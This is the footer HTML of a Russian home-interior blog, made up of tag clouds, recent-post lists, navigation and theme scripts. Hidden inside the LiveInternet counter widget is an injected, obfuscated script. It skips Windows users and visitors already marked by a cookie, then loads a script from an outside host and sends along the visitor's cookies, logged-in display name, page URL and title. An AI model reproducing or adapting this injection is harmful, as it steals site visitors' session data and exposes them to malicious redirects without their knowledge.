<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
